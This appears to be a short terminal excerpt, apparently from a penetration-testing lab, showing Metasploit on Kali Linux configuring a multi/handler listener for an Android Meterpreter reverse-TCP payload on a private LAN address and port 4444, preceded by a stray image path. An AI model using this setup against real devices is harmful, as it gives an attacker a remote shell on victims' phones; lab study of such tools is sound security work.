 ┌──(root㉿kali)-[/var/www/html]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.29.129
LHOST ⇒ 192.168.29.129
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
LHOST  192.168.29.129   yes       The listen address (an interface may be sp
ecified)
LPORT  4444             yes       The listen port